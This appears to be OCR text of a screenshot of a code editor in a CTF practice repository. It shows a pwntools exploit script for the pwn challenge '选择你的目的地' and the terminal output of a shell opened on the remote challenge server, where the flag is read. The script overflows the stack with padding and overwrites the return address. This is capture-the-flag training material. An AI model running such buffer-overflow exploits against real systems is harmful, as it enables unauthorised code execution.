 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) BestiClub-WeekComp [管理员]
资源管理器
打开的编辑器
BESTICLUB-WEEKCOMP
.vscode
CCSSSC2025-trials
S1-Week0
S1-Week14
Crypto
Misc
Pwn
梦开始的时候
如何与她心连心
选择你的目的地
pwn-ubuntu_20.04
exp.py 1
README.md
secret.md
Reverse
Web
S1-Week15
S1-Week16
S1-Week19
大纲
时间线
WEB审计
JAVA PROJECTS
1
exp.py 1
S1-Week14 > Pwn > 选择你的目的地 > exp.py > ...
1 #!/usr/bin/python3
2 # -*- encoding: utf-8 -*-
3
4 from pwn import *
5
6 # context.log_level = "debug"
7
8 p = remote("node6.anna.nssctf.cn", 22398)
9 # p = process("./pwn-ubuntu_20.04/src/attachment")
10 elf = ELF("./pwn-ubuntu_20.04/src/attachment")
11 _libc = ELF('./pwn-ubuntu_20.04/src/libc.so.6')
12
13 target_address = 0x40115A
14
15 # 64位
16 context(arch="amd64",os="linux")
17 stack_len = 0x100 + 0x8
18
19 payload = b'\x00'*stack_len + p64(target_address)
20
21 p.sendline(payload)
22
23 p.interactive()
问题 1 输出 终端 端口 注释
Welcome to BestiCTF!
Please input something:
$ ls
attachment
bin
dev
flag
lib
lib32
lib64
libx32
$ cat flag
NSSCTF{8077065c-8edd-47d8-ba61-92e3b36a6d0f}
$
powershell
powershell...
wsl 选择你...
Run Testcases 0 1 0 Java: Ready 行 8，列 41 空格: 4 UTF-8 CRLF Python 3.10.5